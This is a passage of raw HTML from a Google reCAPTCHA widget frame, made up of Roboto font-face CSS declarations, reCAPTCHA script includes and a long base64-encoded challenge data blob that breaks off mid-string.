U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="60VJ8p1squyMiyWsUwwGtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="60VJ8p1squyMiyWsUwwGtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="60VJ8p1squyMiyWsUwwGtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6IsCG0dOSx0wovCsjQRc0jCsXUoEMKVWB88OUhwfw91NcOpw4bCqcK1w5Fsw7E0bcKmNcOwwo9BwrHDpcO0LgwhODnDjcOPw5JKZcOnwrXCmEZtw4TDpxHChcKDFsKFw5tOHkMLAjtNwrV4ZALDmcK3OcOme8KodsKkwovDlcOYeF1TChHChMO2UX/CiH/DnwAmw7hbCMOewqFHw4rCjX5xw7HDmcK6wrZUAsKEwpnCk3fDvMK9w7Z+BjQFwp7CscO6wrPCjBI3WUEUKWPCjMKMwrHCqMOPwo1Kw7IOw4TChMOJw59Gd0/Cvk/DpmBiUUvDtcKXPMKCG0Zdw6HDjmsGSiTCtMKuwoEWW8OddQRYPVhAwpBiwpDCq8ODw6nDtBAtw5zCtMOCw7TCtCwney9ZwrvDqFVHwqI+O8KnU8OVXwl5w5/[base64]/CuD/[base64]/MsKNwrrDsMOgwr7Cn2jDtnLCskFgTMOzQsKuwolpBn/CinBlw5h6wrPChidgwpbCsDDDn14rWTzDlTPDjzZYw4gxbcKAGcKSLXbDosOXwpHCksKCwrnDgcOwB8KrasOUwrl+wp3DuMKiwpITwo3DrMKJBkbCqwk/wqnDgRDCv1PCmsK0wrMAwpDComTCpy9YJcOmw53ChsOeIgDCjsOXwrAAw4jChgDCvcOEfMOIwqrDgsKswqY/AsOELcOWw6fDqhnCgsOiwq/ChnTDgTg8b8O4ScKpc8Khw5gCwpXDoicWLMO2w4nCgFc+G8OqwqDDu8OQAsK3w53DlsOlw41panlWwooHNsKNw5rDsjsawqvDnm7CmQLDtsKMw5MPZ8K9wqVSJil/w53DpEhgTWUoZ8KXUcOiThTChkjCuGsrDgsUw7jCtngJI8KCJcO1ZDLDpU5TDcKHw7MsdsOlwqVyY8KLwrTCg1QnQl9hHDsNE8K4w7TDrsKybMKsw5lww5HCvDTCpihNw5/CiGrCjsKWwrpFw7bDv2XCjWFewo8/w6zDmAQDwqYOw5XCrH/DqAFEKU12aiRbwqbCt8ObFsK7cgYHTsO4woLCjMOZw47CqMO5wqchDwzDox1aw7smScO9wq/Dt1bCnMK3w4I2w6PCpMKGXS/CncKHw6HDm1ckQ0nDlMOKwrJVLU9nM8Oxw6LCnsOpJiENwo3CmsOPw53CnMKXwqkKAMOQSMOQwoJNw7PDrk8vfRJZLcOTWlPCmsO9T1Rsw4bCg8KBw7V+BgzCtnjCpMOkesOQXzHCpyFew6oFOUTDo8OXc8K4G2xTRMKgSTZMw70cw7HCpMO3dUPCuX5Pw4/DvcONw7lewrrDu8Ojw6PDrnPDiRV/[base64]/VcK5wqUXwqzDiEBHKcOVJzpARMOGwp/DqSFCwr5EIXHDjSfCmxDCgHbDpsKdVMKkwqljMSFrw4JYw6l6wpZPWVPChMO1XhbDjRAYDcKcw6vDv2RAYUHChHvCn8KSw7U5wqAvchFHesOAwp1PwqUxw7NKTFgCcMOUw6YSw7/[base64]/[base64]/OMKUw78iw6M0dAZBXSFxw4PDoDNkw4HCgC7CugdGGBfCs8OiS0DCvMOUasOWwrYmwq3CqUJywpgxw5FWw5PCucOxTU3CscKXw6/[base64]/DjcOuw7XCvBkhwo3DiE7Ct8KowrE7w47CkRLCqVRgLG8iFRPChMKNwppwwqLDv1fDksKfwpk8w6nCicKLf8OCdMOcLTbDkiAuw5LChcOFwqPDvcOaDcOxKgEcwrpzAF3DpMOcwqluw6zDi23DoEPCgcOKZcK8w6Jcw4t4XhPCoG/Do1RBVy3DryLDhsKURGnDn39Uw7TCscO1w7/CuGVvw4x1LnbDnBt3w4jCkMO5KMOAPn4zNxrCoxvDr8K6wq3Di8OuwrvDgsO9wrV/w4PCosO2eiQcw4gSwo/Ck2/ClcOqw5R0G8OYw6duVsKvw5tQwrMQe0PCvsKHHMOnCsOFwp/DicKJw6YvfiYQw4nDoHkaS3vChsOiZRBtw4rDrMKfwrU9acOoN0VpQcKeDMOSwp/ClcO1LsKmwpzDpcKcd8KPMMOOQipfw4Y/TxUvS8OtG3p6LQnCtcKSw6lReGRvIcKaw4fCmho3Lx1BIsKUw4LCn8OKwrXDlMK0MsOYwpLDosKrUiXCgMKbw6DCs8KQwqJoXMOtwpzCpk/DryzDhsKHwqbDky3CtFcuWVYfw6wbM8O0BMKtw6tow4w4wpzDv8OcwrgNw6zDo0wYw5QSQ8K0fCrDjyZpw61dwqpVbDrDpxACwopJMMOBwosdEsOuwqEIw48LbcKHAH8UIcOACcKmdBhww619R0rDrcOfF8Kfw4/CriTDklPCjsOYw77CnkAqQsOiw5XCjMOvVcOOwqNRwqrDmsO8HcKaZsO7w4zDmcOtI18fwqQgf8KjHMOQw5bDmsK/DDt3RMKRSsOzw6U7wrvDo8O+BsKUdMKdWUrDkcK7wrkObMKCHTtYO8O+w4tuwqwGecOrBMO+wqV3w7MDwoHDv8KtQHfDgsKzwr8SKCfDlcO/AsOiYFbCqE/DsMOmYXZiEcKXKcKAJB4sYcO/IsKRU8KqEsKHLiZFW00FZMKKGgoWOTDDl3s2w594E1ocW8O+HkbCh3EAwqN5w50Fb01pw4PDgcKlRWlQwrl2w5ZIwpPDixHDm3nDjsKFZjzCkUPCncOcfcKKw4AqSMKzHzfDnMKEw4PDshTDqyvDoT1NwrzChX3CtcOPOsOZDwphPSrDqcKjwoF2wqlfw5FKwo/Do8KpbsKnLsKBwrFfdg5fdsOjQWsuwq4FBGwiwocLwqRbSgEHCAVNwqPDnSbDgCjDisO4wpoGw6vCoRjDisObQ1rDkWBZw6HCkCNVPADDmSkUw4TDhlJhwpLCt8OSwpbDji/CkG/CnCEEO0dpw5XDsGcwwo7ChcOqwrTDnXcbwosFPiDCiz1iwrnDmsOvLg3Cp8Ouez3ChiHCssO6w5TCvsKowrDDncOkUUjCpMO2PjcEOMKBwrbDuzMPX1YXasKtK8OhaGPCqmLCo8OPUQjCtsKHD8OwX8Kywpx9W8OjRMOvSCQwDcOxwp1aTBfCosOeC8KZDcK/DDTDvMOww5bDssOYGH/[base64]/DqwAUeBPDiwRjNsK7w78gNVTCoMKhJ8O9wpnDksKhwpLCq8OJwo4cwoMfwrnCljoyXWY9AsKnwpZTw7dCwog3w6rCm8OdAMOAA8OvUlEoay8Yw7J6ccOzC8OHTcO5w6IKw54yw5nDqRZJcsOZw7TDmMOLwqspwpfDoXjDpsOTH8K9KA06YSPClMOow5/[base64]/CosOAwo8zEsO3w5/DnCXDusOCaMO6JsOcwoElMWBVwqFmwpjClcOKwrdBw7RMPkYSBS3DscKkKMOYwrjCvMK5w7sKwr1NUcOIAGXDrMOmw4nCtcODw7MTOMOEBDHCiMKjwrHDn1pGGcKlKhbDjHnCnsOzPjsTw5NGNcOXwqnCiGFXF2s7wpfCn1PCj8OXw5TCtz/[base64]/[base64]/CpcO9w5Epw5cFwoFQWznCt8Obwo8cwp/DiybCohvCncOJOcK8Q3g/WTJxw4LDhT4Jw5DDvMKywozCtQJnKRTCs8OYBsKGwohPWGUBaMK0K8OvOSZ6DEvDvsO4cnt/wowbwogkGMKGw6TDtMOlN8Obw6oCVMOqwqTCoHjDnj14f3B6LMOuw5s4w4YzTVQRw6HDhxDCiMO1MMO3BDXClMKawowYw401JcO9DX/ClkXDqcOjw5JwSMK6JkkOw7jDs8O/woB+wq3DmsKiXcKwCi9BwplIe3JHw41ewrrCiR7DkgLCmcKAwonCosKdahTDqcKBXktOw6DCqB4swr4zbglAw67DsMOCw7bDjsOmQsODwqvDnMOIA8OtfcOIQsO0wpI7FsO9PsKoUsO2I0/DrkbCpWPDo8KLOT3Du8Kadw7CqMOIFMKdFMKDMMO4wo/DhG/DncO1woU2VsK8UsOxEVsAWsK7w53CkMKUwq4Zwp/DkRvCm8OhEAzDkcOrdWc/wpPDucKVw7kCwrTCpW3Cm8OQw4xXwoDCrMKiLsKBwo8/[base64]/[base64]/[base64]/CrjkSwpcDcgxbw7PClMKiw4hNw4HDmxgQw6jDrx5YYcOSVcKQw5XCjmEGwo7DizI3LgXCuzMnw5wdw7bDhjpPwpgTPCvCkcKDwpjDo2zDvcOBwq8fSsK8bsK8ejcmw4zDiTDCqcK9dRROeB8aZC/CoS17S14Aw6waXBwUI8K8wrAswoTCqMOTw4TDjMOhAjo9wofCn8OcC3kRw5bDu3IabcOeLGpMfRjDj8KKw53Ch8OXb8O3DUl/woB0C0fCssOpezjCjsOEEcOzakDCtMOzHRc9Z8OifFfDvsKXIMK1w7zCgBRQwprClXkePcOfEMOIbX8VwpbDuzFHw7coGjwsKHIuBcORXEhkwqs2w7PCl1AwSw/DrmHCrsKoJGoIw6RhwrNjP8O2J2ZXw7fDrsK3w6UZw77DkkTDgMOjFRQ5di8Sw5JhU8K4w77DjDw5w7jChTkLeBjDhMOUw4LCmcOawoE+wqHDvCl5w4LCgMKGE8K/wqw4wrLDpifDg8OmOQlvNcOPwrknTUsxwooGJ2IDEsO8JcOqw57Du8OFEBEjERwbCsKSw4tqwq5EFCXCsg0rw5/CqUMLw785wr/Cs2ohVGLCrcO1w4RaEcO2w4bDkmrDk8OEwrvDvsONQcO4w6rCp10ywrhcAsKzw6TDpcOGH3waw7TDm2bDhcOOGxDCjcOuwqnDlcOiwp/DuBnDo8K8w6TCg2AuL0kRDwUyOMO2fxQHMCIiDzTCnRvDuGhMwpbDnwEyE8O8w747w6PCixfDu1LDvsO4wpE4IGseF8OzUgnCqMOrLjvDl8Oww5dEwpArAcO4w5JDVMOxcBhgf8OPw5/DmCJmwrHCpwfDonHCl0rDmMO/wqFpw5TDuSvDvy8Aw4Ugwp/[base64]/wqRyNkZ6w7cFA8K+wrbDizLDpcKGwq/CowTCsSDCh8OVdcOWRsKnwoQ5wowIEMKRwooSRcK2wpERw43DsjTDumRvTi3DpCUJWMKrwqbCkMOFfUPCinpEwpcbw74RwpDCnTcSSjfDn8KWwo8OwrLCu8Kjw6FNZnxAwojDscOMwr/DkcKSw7sKYMKXw4TCrMKqQ8OgDMOxCxpyOMOFw5HClVkBwrXDnlc9w5UYw7HDrTp+dsKHAMOKGMOiTMOuw7YzIsO3HSTDkcOrM8Kzw4tac0LDisKlw4DDozrDjXUKc1dhGWsMwqzDr1/DlyvDtMOmClfDrxvCqHzChwjCrsKZwr8Vw4kYc1kmwq7CmUkowprDqsOGwpvDgF01w6XDinw3b25Rw703QMKpwr3CplrDl0LDkMONwrkZwoxMccOmw67Cth1pw7kdIQY6wo9XUFIWZBxFwpl5D8K7NsKaWlAtb8OwSjzCryPCiBvDr8Kzw6/ChcKvwrhuwrYbQ8OVfcOZMyR6wpp/[base64]/DqcOVwoINDcO/b37DtMOPwr3Crl8rT8OYwrVYwqAxw6zDqUs5D8Krwo9hHMOMwocueWJ0w5zDtcKFLcKVwqHDj8K0OcKVFi7Dr8OZw5Buwp3DvsOgwoLDrMKiAcOnEAt7w74ceMK2TMO8QSQ6wrIANy/DnmoTA1sjwoTCmMK7wr1fwonDm8OlBxXCpD7CksKbFsO3w6bDmm3CjsOVFcONG8KJTHNiwrw6RMKILsOsMcKtw7LDgwPDrMObw6ofJcOIEVPDuk5zwr0KbsOLECNjSMOYwqlRfEHCuCzDu0LCtBPCoTFEwqQkw4/DgQHCpH0Mw6tYw4TCuQnDlcO3SUPCrFzCiMO/wpjDrcKJDUfCksK9w4UNwpfDq8KBw7nCrCVWHWgGw59qw7p1BTfChEUVw7rCmcKsCDxdXsKpw7nCgiY/[base64]/[base64]/ChB4eBMKNIsKswpHCvsKOwo3DusKabcKow6vCrcO3wpDCmMKXw41CwrlQcXhrPcKMwoDDnsO7OxMHPHlFw4R8AWbDrMOVEsKHw5TCnsOGwrrDpcO4PsKUBxbDscOSAcOzGH7DscKawoskwqTDosOIwrXDsRDCoS/[base64]/[base64]/[base64]/[base64]/CnA8ZB0MKB8OFfsO4wpHCuD9idwDCvsOhFMOHZmxTFj1fw7nCvnAtNCkAw4TCt8Kfw4ERw73DrlkzRgQ8w5PDkAMjwpXCrMOjw6kAw5AOL0fChMOKU8Oqw5w9KsKKw6dUYwXDpMOIL8KnG8KwTjnCkTDCsAjDp03CgsKIPMKgBcOzBn/Dqx7Dp1fDl8OIwpjDs8OAw7JGCsO7w4pGazHDgE3Chn7CtVbDrAMJc1rDrMOXw4zDo8KYwqnCmmIpEn7CjRlTU8K7wqnCq8KmwqrCmivDqQo5akInA1NfAXXDjEXDisKlw4PCk8O7KsOyw6bCvsOAa0bCjV/DiV7CjsO0NMO7wqLDnMKQw5bDvcKHWjNjwrR2wqjCgmdpwp3DocOOw5IHw6dtwrPCiMOeWz/DnQ/DncORwrt1w5woOMOcw4LCnXPCrsO/w7rDp8OLZjbDmMO4w5vCnQLChsKWDWrCo1Yvw7DCvcORwrkbH8K/w4jCrmMBw599w6fCh8OpQcOoAhjCrMO+eUrDs1Y+wr/CrwVKwp1rw4YbdGDDmHAXw4xVwpkuwot+wp9jwoBlKXfCqWTCosKvw77CtcKdw64Nw6tlwoJ0w4XCi8OfM28gw5EDw58ewo7Cn0XDsMKvKcOYNljCpC9nbcOdcGh2bMK9wrzDlg/[base64]/CqkXCncK5w7/DrS7Cr8OBw5zDrsKtRMO1PgTCm8OlHMKbOhpLem1dcBnCsW1Cw7zCnHDDo2fDg8OgCMO0QUE/LiTDt8Ksw5EHJxDCnMOnwofDtMKjw6ILN8K3woFqasKhKMO+QsOyw4jDmcKbAVPCthZ8HQsZwrQHRcOqRTpxUcOFwo7Co8OQwrw5FsOxw5zDogcMwrfDn8Kiw4vDicKpwrl0w5/Ci3rDhxDDv8K6wpjCv8O6wr3Cs8OIwoLCv8ODR0YlQ8KOw4tKw6k6FGLCjXjCncOEwpjDiMOvHMK9wpnCn8O7CU83Y1AtdsK7EMKdw57DqUTCoichwqvDkcKXw7LDjQbDu3/DnkfCjlDChztXw5Qpw7gvw7ZWw4HDux9JwpVWw5nCjMKSNMKaw7lQa8K/w5TChG/[base64]/DsB1bNWHCvl4xFMKXL8KmIcKwFU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w7PCh00/[base64]/wqrCsBB7DxDClcKKw7cUU8KXw77DhMKeT8K9wpxbTDXCuBXDnDJdwpfCpHF5AsKhR0/CqjJrw70mfMKDDsO3B8KDUFVewrM9wpBXw4k9w4dnw7XDkQNjVyk/MMKDw5t9cMOQwr/DgMOyPcKZw6fCsUBZXsKxMcOqDGbCn3knwoFHw6fDokZNUzd0w6DCgXoawoB9MsOBB8OYRi4fNGNvwqLCpyNcw7fCnxTCrmfDvMO1WFXCqwx9WcOewrQvw7gpKMOEO0EsScOzSsKmw6xOw5c/IRVIdMOww4jCrMOzPcK3YDDCnMKRCsK+wrDDtsOfw7YXw6TDhsOEwrhuJC97wpnDj8O/YnXDu8O4HMOAwr4tbsOgUlV0YjnDh8KNecKlwpXCvcKNSl/CjSHDlU3CjxJfQsOCJ8KawpbChcOTwoRBw6BsVWZECMOvwoIsJsOhSlPDm8KCc2rDuBAbHkhuLE7CkMKLwootKS7CjcKAX0fDlSfCtMKKw4VdCsOzwrHCkcKvY8ORB3nDhMKRwoEkwqLCi8OXw77Ci1jCgHofw4EtwqYZw4jDgcKxwo/DosOLYsK+MsOuw5dDwr3CtMKGwo5Pw4rCjg5sHsK1M8OqZVHCt8KSN17Dj8Opw4R1wowkw6htD8OlUsK8w5sSw4vCv3nDvsK5wrXCq8K2MC4GwpEWZsKAKcKzQsKlQsOcXR/CsDUdwrvDs8O9wpLCrxVgScKUCRoUVsOXw4NAwp12F13DilIDwrp0w4/DiMKDw44NScOswpjClsO9CEPCvsKFw7oqw6pow64mJ8KSw5Nlw7hbKhvCuAvCm8KxwqYlw5gywp7CicKhFcOYST7DucKBPcO1PDnCjMO5JFPCpVRePkDDsF/CuGcQZcKGMsKewpXCscKiX8KPw7wtw4YLSkk8wrcjwo/CgsOPVMK9w74AwrAbHMKVwpvCqcOOwrtRCMKUw5clwpjCm2fDtcO/[base64]/CqMORw6Qow6EXw4fDm8KkUW9FKcKWM8OFw6jCksOJccKTw4kYG8Kcw57DkTt6KcK3asKtIcOWLMK9ATDDtMO1TllxATdjwp1tOjV3KMOJwoxrPCpzw4Yaw4fCpx7DpGFpwp80Lh/CgcKLwoMJCsOrwrQnwp/DrHPCgW9OP3fDlcKvL8OWRjbDnEHCtTY4w73DhEJwJ8KNw4ZtUi7DusO8wq7Du8O1w4TDs8OeVMOYVsKeUsO0asOXwq1db8K0bhcGwrDCgXvDtsKIGMOww7clS8KhQcO4wq5jw7I9wrbDmcKVVADDujnCiBUXwqrCmlPCgcO/asOjw6sfdMOpOitkw4kvdMOZDAcYXl94wrPCscO/w4bDnX01RsKSwrJGOErDtTxJVMOYe8K7wrpowoBowrVowr3DscKzKsO5QsK/wpfDvVjDlnwhwpDCp8KrJMOnScOlTcOFZMOiEcK0GcOwIilYecOnGzpsHmcVwr9XKsOTw5fDvcOAwrTChm3ChQvCrcOIV8KXcCkwwockDhN1B8KAw74FBcO7w5zCssOkE14gQsKzw6nCvUtCw5TCtS/CggZ4w4RoEBgQw4LDlGpDTW3CszJ0w77ChjHCgVFXw65kPsOEw4DDuTHDvsKew7IkwpnChm1LwqBnWMORfsKkXMKBRC7CkUFtVEkwQcKFCjg+wqjCll3DhMKTw6TCmcKhSSMNw51iw4t5ZCUrw6bDoCrCsMKHKUrClhXCol/CvsKzBFY7P3EdwpHCvcOXM8KdwrHClsKGCcKBJsOAWTrCisOVMnnCg8OMfyl3w6gFaAEswpN5wpEEZsOfwqcLw5TCtsOuwpslPGbChnJFOV7DuXfDpMKkwojDs8OWNcOGwpbDo1ZHw4RvH8KEw79We3PCnsK8W8KcwpsKwq9+e1gXN8O+w4fDqsO/SsOgIcOKw7zCh0cbwrfCrcKSA8K/EQjDgV0EwpTDk8KZwq7CiMKmwrpTUcOZwp02Y8KlKVhBwoPDrwhzRGY/ZT3DoFLCoUNmWWTClcOiw5c1QMK1YkNRw60uAcOmwrdBwoDCpRwbesKpwodSesKAwokpbmJ/[base64]/w4AkSMO0wrPDjMKOCnzDlMOpwqxqw5/[base64]/[base64]/esKiGMOvw41cwr/CtcOZHTQkacOIS0YGw5BGwpsIag4dOsO3VS0zaMKRF33DsTTDlcO0w4c2w5fDg8Kgw5XCnMOlS0ktwrF1RMKnBhjDocKEwqdVQAR/[base64]/DiCjDrX3CsRtTM8KoWyjDvMOtTcOFwqoIworDgQPDiMKWwr9CwqdRw7vCozgmasK8GWoVwrRJw7sjwqfCtxcPbcKTw4Fiw6/DscOBw7fCr3QrL33DqsKUwqEGwrLCuBFCBcOlOMK+woZ/w6xXPALDt8OtwoDDmRJ9wobCgkQ/w4vDjW0ow7vDjE9Gw4J+azzDrmbDr8OEw5HCmsKewpEKw6rCl8KDDF3Do8KDZMK/wo96wqkPwp3CnwAtwrkEwpLDkxhCw7fDpsO5wo9tfw3DilMOw47Ct2fDnUzCs8OMO8KucMKgwrTCksKKwpbDiMKpI8KWwrXDgcKww7Q0wqtyQDkJckE1XsOPeifDnMKhe8KVw6x7CS5xwoNPVcO0F8KNOMOHw5s3wrcvGMO3wpRmPMKDw716w5F0X8KEWcO/IcO9EmF6wrbCq3/DhMOCwpHDg8K6ecKAYE8YLH03cFp/wrE5MXHDg8OUwpcLLTUgw7YwClzCr8OKw6jDomvDh